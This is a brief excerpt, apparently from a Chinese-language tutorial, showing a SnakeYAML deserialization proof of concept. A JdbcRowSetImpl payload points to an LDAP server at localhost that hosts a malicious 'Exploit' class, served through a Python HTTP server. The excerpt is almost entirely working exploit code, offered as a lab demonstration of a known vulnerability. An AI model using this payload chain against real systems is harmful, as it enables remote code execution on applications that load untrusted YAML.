 1 String poc = "!!com.sun.rowset.JdbcRowSetImpl\n dataSourceName: \"ldap://localhost:1389/Exploit\"\n autoCommit: true";
另外还需搭建LDAP服务和恶意类Exploit。
运行即可触发：
public class Test {
public static void main(String[] args){
String poc = "!!com.sun.rowset.JdbcRowSetImpl\n dataSourceName: \"ldap://localhost:1389/Exploit\"\n autoCommit: true";
Yaml yaml = new Yaml();
yaml.load(poc);
}
}
命令提示符 - python -m SimpleHTTPServer
E:\>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000